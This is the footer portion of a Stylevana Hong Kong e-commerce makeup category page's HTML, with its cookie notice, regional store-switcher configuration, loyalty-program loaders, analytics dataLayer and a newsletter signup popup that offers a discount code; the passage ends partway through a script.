<div class="cookie-policy-notification" style="display:none;">
    <div class="content container">
        <div class="row-align-items-center">
            <div class="message-box">如繼續瀏覽本網站，即表示您同意我們根據此政策使用Cookie。如不同意本公司使用Cookie，您可自行於電子設備中關閉cookie。</div>
            <div class="close-btn btn" id="cookienotify-close-btn">接受並繼續</div>
        </div>
    </div>
</div>

<script>
require([
    'jquery'
], function ($) {
    if(!$.cookie('cookienotify_tb'))
    {
        $('.cookie-policy-notification').show();
        $(document).on('click', "#cookienotify-close-btn", function (e) {
                var d = new Date();
                d.setTime(d.getTime() + (365 * 24 * 60 * 60 * 1000));
                $.cookie('cookienotify_tb', '1', {path: '/', expires: d});
                $(this).closest('.cookie-policy-notification').hide();
        });	
    }
    else {
        $('.cookie-policy-notification').remove();
    }
});
</script></div></div>		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
            <div class="bottom-content">
                <div class="copyright">
                    <span>© 2026 STYLEVANA® 版權所有，不得轉載</span>
                </div>
                <div class="footer_payment">
                    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="payment">
    <img src="https://sv3-cdn.stylevana.com/media/images/banner/2022/SVHKSite/Visa-logo.svg" />
    <img src="https://sv3-cdn.stylevana.com/media/images/banner/2022/SVHKSite/PayPal-logo.svg" />
    <img src="https://sv3-cdn.stylevana.com/media/images/banner/2022/SVHKSite/Mastercard-logo.svg" />
    <img src="https://sv3-cdn.stylevana.com/media/images/banner/2022/SVHKSite/McAfee-logo.svg" />
    <img src="https://sv3-cdn.stylevana.com/media/images/banner/2022/SVHKSite/RapidSSL-logo.svg" />
</div></div>                </div>
            </div>
		</div>
	</div>
</div>
<script>
	window.onload = function () {
		document.body.className += " preloaded";
	}
</script>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.stylevana.com\/zh_HK\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"21600","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.stylevana.com\/zh_HK\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.stylevana.com\/zh_HK\/rest\/bwsvhka_zh\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.stylevana.com\/zh_HK\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }
</script>
<div class="ajaxsuite-popup-wrapper modals-wrapper" id="ajaxsuite-popup-wrapper">
    <a id="ajaxsuite-close" class="ajaxsuite-close"></a>
    <div id="ajaxsuite-popup-content"></div>
</div>
<div class="storeswitcher storeswitcher__container" data-mage-init="{&quot;mychange_storeswitcher_render&quot;:{&quot;mode&quot;:&quot;popup&quot;,&quot;type&quot;:&quot;geo_recommend&quot;,&quot;currentCompanyCode&quot;:&quot;bwsvhka&quot;,&quot;currentStoreCode&quot;:&quot;bwsvhka_zh&quot;,&quot;redirectList&quot;:{&quot;bwsvaea&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/UAE.png&quot;,&quot;name&quot;:&quot;\u0627\u0644\u0627\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0645\u062a\u062d\u062f\u0629&quot;,&quot;currency&quot;:&quot;AED&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/ar_AE\/?___store=bwsvaea_ar&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvaea_ar\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvaea_ar&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/ar_AE\/?___store=bwsvaea_ar&quot;,&quot;store_code&quot;:&quot;bwsvaea_ar&quot;,&quot;locale&quot;:&quot;\u0627\u0644\u0639\u0631\u0628\u064a\u0629&quot;},&quot;bwsvaea_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_AE\/?___store=bwsvaea_en&quot;,&quot;store_code&quot;:&quot;bwsvaea_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvaub&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/au.png&quot;,&quot;name&quot;:&quot;Australia&quot;,&quot;currency&quot;:&quot;AUD&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_AU\/?___store=bwsvaub_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvaub_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvaub_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_AU\/?___store=bwsvaub_en&quot;,&quot;store_code&quot;:&quot;bwsvaub_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvcab&quot;:{&quot;flag&quot;:&quot;https:\/\/sv5-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/ca.png&quot;,&quot;name&quot;:&quot;Canada&quot;,&quot;currency&quot;:&quot;CAD&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_CA\/?___store=bwsvcab_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvcab_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvcab_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_CA\/?___store=bwsvcab_en&quot;,&quot;store_code&quot;:&quot;bwsvcab_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvdeb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv4-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/de.png&quot;,&quot;name&quot;:&quot;Deutschland&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/de_DE\/?___store=bwsvdeb_de&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvdeb_de\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvdeb_de&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/de_DE\/?___store=bwsvdeb_de&quot;,&quot;store_code&quot;:&quot;bwsvdeb_de&quot;,&quot;locale&quot;:&quot;Deutsch&quot;}}},&quot;bwsvesb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv7-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/ES.png&quot;,&quot;name&quot;:&quot;Espa\u00f1a&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/es_ES\/?___store=bwsvesb_es&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvesb_es\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvesb_es&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/es_ES\/?___store=bwsvesb_es&quot;,&quot;store_code&quot;:&quot;bwsvesb_es&quot;,&quot;locale&quot;:&quot;Espa\u00f1ol&quot;}}},&quot;bwsveub&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/eu.png&quot;,&quot;name&quot;:&quot;Europe&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_EU\/?___store=bwsveub_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsveub_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsveub_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_EU\/?___store=bwsveub_en&quot;,&quot;store_code&quot;:&quot;bwsveub_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvfrb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv7-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/fr.png&quot;,&quot;name&quot;:&quot;France&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/fr_FR\/?___store=bwsvfrb_fr&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvfrb_fr\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvfrb_fr&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/fr_FR\/?___store=bwsvfrb_fr&quot;,&quot;store_code&quot;:&quot;bwsvfrb_fr&quot;,&quot;locale&quot;:&quot;Fran\u00e7ais&quot;}}},&quot;bwsvitb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv6-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/IT.png&quot;,&quot;name&quot;:&quot;Italia&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/it_IT\/?___store=bwsvitb_it&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvitb_it\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvitb_it&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/it_IT\/?___store=bwsvitb_it&quot;,&quot;store_code&quot;:&quot;bwsvitb_it&quot;,&quot;locale&quot;:&quot;Italiano&quot;}}},&quot;bwsvmxa&quot;:{&quot;flag&quot;:&quot;https:\/\/sv5-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/mx.svg&quot;,&quot;name&quot;:&quot;M\u00e9xico&quot;,&quot;currency&quot;:&quot;MXN&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/es_MX\/?___store=bwsvmxa_es&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvmxa_es\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvmxa_es&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/es_MX\/?___store=bwsvmxa_es&quot;,&quot;store_code&quot;:&quot;bwsvmxa_es&quot;,&quot;locale&quot;:&quot;Espa\u00f1ol&quot;}}},&quot;bwsvmya&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/my.png&quot;,&quot;name&quot;:&quot;Malaysia&quot;,&quot;currency&quot;:&quot;MYR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_MY\/?___store=bwsvmya_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvmya_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvmya_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_MY\/?___store=bwsvmya_en&quot;,&quot;store_code&quot;:&quot;bwsvmya_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvnlb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/NL.png&quot;,&quot;name&quot;:&quot;Nederland&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/nl_NL\/?___store=bwsvnlb_nl&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvnlb_nl\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvnlb_nl&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/nl_NL\/?___store=bwsvnlb_nl&quot;,&quot;store_code&quot;:&quot;bwsvnlb_nl&quot;,&quot;locale&quot;:&quot;Nederlands&quot;}}},&quot;bwsvnza&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/nz.png&quot;,&quot;name&quot;:&quot;New Zealand&quot;,&quot;currency&quot;:&quot;NZD&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_NZ\/?___store=bwsvnza_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvnza_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvnza_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_NZ\/?___store=bwsvnza_en&quot;,&quot;store_code&quot;:&quot;bwsvnza_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvpla&quot;:{&quot;flag&quot;:&quot;https:\/\/sv6-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/pl.svg&quot;,&quot;name&quot;:&quot;Polska&quot;,&quot;currency&quot;:&quot;PLN&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/pl_PL\/?___store=bwsvpla_pl&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvpla_pl\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvpla_pl&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/pl_PL\/?___store=bwsvpla_pl&quot;,&quot;store_code&quot;:&quot;bwsvpla_pl&quot;,&quot;locale&quot;:&quot;Polski&quot;}}},&quot;bwsvpta&quot;:{&quot;flag&quot;:&quot;https:\/\/sv4-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/pt.svg&quot;,&quot;name&quot;:&quot;Portugal&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/pt_PT\/?___store=bwsvpta_pt&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvpta_pt\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvpta_pt&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/pt_PT\/?___store=bwsvpta_pt&quot;,&quot;store_code&quot;:&quot;bwsvpta_pt&quot;,&quot;locale&quot;:&quot;Portugu\u00eas&quot;}}},&quot;bwsvukb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv8-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/uk.png&quot;,&quot;name&quot;:&quot;United Kingdom&quot;,&quot;currency&quot;:&quot;GBP&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_GB\/?___store=bwsvukb_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvukb_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvukb_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_GB\/?___store=bwsvukb_en&quot;,&quot;store_code&quot;:&quot;bwsvukb_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvxxb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv9-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/us.png&quot;,&quot;name&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_US\/?___store=bwsvxxb_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvxxb_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvxxb_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_US\/?___store=bwsvxxb_en&quot;,&quot;store_code&quot;:&quot;bwsvxxb_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvhka&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/bwsvhka.svg&quot;,&quot;name&quot;:&quot;\u4e2d\u83ef\u4eba\u6c11\u5171\u548c\u570b\u9999\u6e2f\u7279\u5225\u884c\u653f\u5340&quot;,&quot;currency&quot;:&quot;HKD&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/zh_HK\/?___store=bwsvhka_zh&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvhka_zh\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvhka_zh&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/zh_HK\/?___store=bwsvhka_zh&quot;,&quot;store_code&quot;:&quot;bwsvhka_zh&quot;,&quot;locale&quot;:&quot;\u4e2d\u6587&quot;}}}}}}">
    <div class="storeswitcher__popup storeswitcher__bodyEnd">

        
        <div class="storeswitcher__redirect-container">

            <div class="">
                Hello!<br>You're visiting our <strong>中華人民共和國香港特別行政區 Store</strong>. Would you like to ship your items elsewhere?            </div>

            <div class="storeswitcher__redirect-list-container">
                                    <p class="storeswitcher__separator ">
                        Take me to                    </p>
                    <div class="storeswitcher__store-highlight">
                        <a class="storeswitcher__current-store" href="https://www.stylevana.com/en_US/?___store=bwsvxxb_en">
                            <span class="storeswitcher__current-store-name">United States</span>&nbsp;
                            <span class="storeswitcher__current-store-currency">(USD)</span>
                        </a>
                    </div>
                            </div>

                            <p class="storeswitcher__separator ">or</p>
                <div class="storeswitcher__stay-box ">
                    <a class="storeswitcher__button storeswitcher__stay-button" ga-trigger-type="event" event-category="geo_redirect" event-action="popup_click_stay" event-label="stay">
                        Stay on this site                    </a>
                </div>
                    </div>
    </div>
</div>
<!-- Yotpo Loyalty - Snippet Loader -->
<script>
    (function  () {
        require([
            "jquery",
            'mage/storage'    
        ],function($, storage) {
            $(document).ready(function() {
                try {
                    storage.get(
                        'https://www.stylevana.com/zh_HK/rest/V1/swell/session/snippet/'
                    ).done(function (response) {
                        response = JSON.parse(response);
                        if(!response.error && response.snippet){
                            $("body").append(response.snippet);
                        }else{
                            throw response;
                        }
                    }).fail(function (response) {
                        throw response;
                    });
                } catch (e) {
                                            console.error("Yotpo Loyalty Error - Enable debug mode in order to see more details...");
                                    }
            });
        });
    })();
</script>
<!--/ Yotpo Loyalty - Snippet Loader -->
<!-- Yotpo Loyalty - Frontend URL coupon processor -->
<script>
    (function  () {
        var yotpoLoyaltyCouponCodeUrl = localStorage.getItem('yotpo_loyalty_coupon_code_url');
        if (!yotpoLoyaltyCouponCodeUrl) {
            return;
        }
        require([
            "jquery",
            'mage/storage'
        ],function($, storage) {
            $(document).ready(function() {
                try {
                    storage.get(yotpoLoyaltyCouponCodeUrl)
                    .done(function (response) {
                        if (response.error) {
                            throw response;
                        } else if (response.success) {
                            localStorage.removeItem('yotpo_loyalty_coupon_code_url');
                        }
                    }).fail(function (response) {
                        throw response;
                    });
                } catch (e) {
                                            console.error("Yotpo Loyalty Error - Enable debug mode in order to see more details...");
                                    }
            });
        });
    })();
</script>
<!--/ Yotpo Loyalty - Frontend URL coupon processor -->
    <script>    window.dataLayer = window.dataLayer || [];    window.dataLayer.push({"google_tag_params":{"ecomm_prodid":["9807","77654","91736","77626","114677","13372","71621","94744","101751","106576","71259","68070"],"ecomm_pagetype":"category","ecomm_totalvalue":""},"page":"category","event":"category_pageload","_clear":true,"category":{"id":"124","name":"\u5316\u599d\u54c1","url":"https:\/\/www.stylevana.com\/zh_HK\/makeup.html","products":["9807","77654","91736","77626","114677","13372","71621","94744","101751","106576","71259","68070"]}});</script><div class="my-promo-popup-list hide">
        <div class="my-promo-popup-content" id="my-promo-popup-7" data-mage-init="{&quot;mychange_promotion_popup&quot;:{&quot;popupId&quot;:&quot;my-promo-popup-7&quot;,&quot;ruleCondition&quot;:[{&quot;field&quot;:&quot;popup_once&quot;,&quot;operator&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;},{&quot;field&quot;:&quot;current_url&quot;,&quot;operator&quot;:&quot;!{}&quot;,&quot;value&quot;:&quot;\/checkout\/cart\/&quot;},{&quot;field&quot;:&quot;second_stayed&quot;,&quot;operator&quot;:&quot;&gt;&quot;,&quot;value&quot;:&quot;2&quot;},{&quot;field&quot;:&quot;customer_id&quot;,&quot;operator&quot;:&quot;&lt;&quot;,&quot;value&quot;:&quot;1&quot;}]}}">
<div id="newsletter_pop_up_wrapper" class="newsletter_pop_up_wrapper">
    <div id="newsletter_pop_up" class="newsletterpopup">
        <div class="pre-engagement" data-trigger-promotion="1" data-promotion-name="popup-newsletter-guest-form" data-promotion-id="popup-newsletter-guest-form">
            <div class="newsletter-background">
                <div class="background-wrapper ">
                    <img src="https://cdn-sv2.stylevana.com/images/edm/2026/images/SV-216695-01w2-WebNewSubPop-700x450-VHK.jpg" />
                </div>
            </div>
            <div class="content-popup">
                <div class="form">
                    <form class="form subscribe" novalidate action="/zh_HK/newsletter/subscriber/new/" method="post"
                        data-mage-init='{"validation":{"errorClass": "mage-error"}}' id="newsletter-validate-popup">
                        <div id="newsletter-validate-popup-recaptcha"></div>
                        <div class="mage-error mage-ajax-error"
                            style=" color: #e02b27; margin-top: 7px; font-size: 12px; min-height: 15px;"></div>
                        <div class="field newsletter">
                            <div class="control">
                                <input name="email" type="email" id="newsletter-popup"
                                    placeholder="Enter your email address" class="newsletter-email-input"
                                    data-validate="{required:true, 'validate-email':true}" />
                                <input name="isAjax" type="hidden" value="1" />
                            </div>
                            <div class="actions">
                                <button type="submit" title="Send" class="button" style="padding: 0; border: none;">
                                    <img src="https://cdn.stylevana.com/images/banner/2024/24-09w3-ThankYou-Popup-VHK-165x50_1.png"
                                        style="width: 100%;">
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
        <div class="post-engagement" style="display: none;" data-trigger-promotion="1" data-promotion-name="popup-newsletter-guest-post-engagement" data-promotion-id="popup-newsletter-guest-post-engagement">
            <div class="newsletter-background">
                <div class="background-wrapper ">
                    <img src="https://cdn.stylevana.com/images/banner/2024/24-09w3-ThankYou-Popup-VHK-700x450.png" />
                </div>
            </div>
            <div class="content-popup">
                <div class="promo-code">NSNEWS</div>
                <div class="terms">滿 HK$300 即享 10% OFF & 免費好禮</div>
                <div class="shop-btn" data-role="closeBtn">
                    <img src="https://cdn.stylevana.com/images/banner/2024/24-09w3-ThankYou-Popup-VHK-165x50.png">
                </div>
            </div>
        </div>
    </div>
</div>
<style>
    #my-promo-popup-7 {
        max-width: 700px;
    }

    #my-promo-popup-7 .newsletter_pop_up_wrapper {
        all: unset;
    }

    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup {
        display: block !important;
        max-width: unset !important;
        max-height: unset;
        transform: unset;
        right: unset;
        width: unset !important;
        position: relative !important;
        top: unset !important;
        left: unset !important;
        box-shadow: 0 3px 6px 0 rgba(0, 0, 0, .16);
        border-radius: 5px;
        overflow: hidden;
    }

    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup {
        display: flex;
        width: 100%;
        text-align: left;
        position: absolute;
        bottom: 0;
        height: 100%;
        justify-content: center;
        padding: 0;
        align-items: flex-end;
    }

    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .form {
        width: 100%;
    }

    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup #newsletter-validate-popup-recaptcha,
    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .mage-ajax-error,
    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .field.newsletter {
        width: 80%;
        margin: auto;
    }

    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup #newsletter-validate-popup-recaptcha {
        display: none;
    }

    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup #newsletter-validate-popup-recaptcha .grecaptcha-badge {
        margin: auto;
    }

    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .field.newsletter {
        padding-bottom: 10px;
    }

    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .control {
        text-align: right;
        padding: 0 10px;
    }

    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .control .newsletter-email-input {
        width: 100%;
        border: 1px solid #8D3043;
        padding: 5px;
        background: transparent;
        height: 50px !important;
    }

    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .actions button {
        width: 135px;
        height: 50px;
    }

    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .post-engagement .content-popup {
        display: flex;
        width: 100%;
        text-align: center;
        position: absolute;
        top: 60%;
        bottom: 0;
        padding: 0;
        flex-direction: column;
        flex-wrap: nowrap;
        align-items: center;
    }

    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .post-engagement .content-popup .promo-code {
        font-size: 4.5rem;
        font-weight: 600;
        border: 1px solid #8D3043;
        color: #8D3043;
        width: 70%;
        margin: 0 auto;
        text-align: center;
    }

    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .post-engagement .content-popup .shop-btn {
        width: 100%;
        cursor: pointer;
        margin-top: 10px;
        text-align: center;
    }

    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .post-engagement .content-popup .terms {
        color: #8D3043;
        font-size: 2rem;
        margin-top: 5px;
    }

    @media (max-width: 767px) {
        #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .control .newsletter-email-input {
            height: 30px !important;
        }

        #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .actions button {
            width: 81px !important;
            height: 30px !important;
        }

        #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .post-engagement .content-popup .promo-code {
            font-size: 3rem;
        }

        #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .post-engagement .content-popup .terms {
            font-size: 1.5rem;
        }

    }
</style>
<script>
    //<![CDATA[
    require(['jquery'], function ($) {

        var renderResponse = null;

        var submitFormAjax = function () {
            try {
                var t = $("#my-promo-popup-7 .subscribe.form");
                $.ajax({
                    url: t.attr("action"),
                    dataType: "json",
                    type: "POST",
                    data: t.serialize(),
                    beforeSend: function () {
                        $("#my-promo-popup-7 button[type=submit]").attr("disabled", 1)
                    },
                    success: function (e) {
                        !0 === e.success && ($("#my-promo-popup-7 button[type=submit]", this).attr("disabled", !1), $("#my-promo-popup-7 .newsletterpopup .pre-engagement").hide(0, function () {
                            $("#my-promo-popup-7 .newsletterpopup .post-engagement").fadeIn()
                        })), e.success || $("#my-promo-popup-7 .mage-ajax-error").text(e.message).show()
                    },
                    complete: function () {
                        $("#my-promo-popup-7 button[type=submit]").attr("disabled", !1);
                        grecaptcha.reset(renderResponse);
                    }
                })
            }
            catch (e) { }
        }

        var initNewsletterPopupRecaptcha = function () {
            if (window.grecaptcha && !$("#my-promo-popup-7 #newsletter-validate-popup-recaptcha").children().length) {
                renderResponse = grecaptcha.render($("#my-promo-popup-7 #newsletter-validate-popup-recaptcha").get(0), {
                    sitekey: "6LcPWFwrAAAAAEEhj63TDV1v_ZWWSakCskMuPoMK",
                    badge: "inline",
                    size: "invisible",
                    theme: "light",
                    callback: submitFormAjax
                });
                return true;
            } else return false;
        }

        if (!initNewsletterPopupRecaptcha()) {
            $(window).on("load recaptchaapiready", function () {
                initNewsletterPopupRecaptcha();
            });
        }

        $('#my-promo-popup-7 .newsletter_pop_up_wrapper').on("focus", ".newsletter-email-input", function (e) {
            $("#newsletter-validate-popup-recaptcha").show();
        });

        $('#my-promo-popup-7 .newsletter_pop_up_wrapper').on("blur", ".newsletter-email-input", function (e) {
            $("#newsletter-validate-popup-recaptcha").hide();
        });

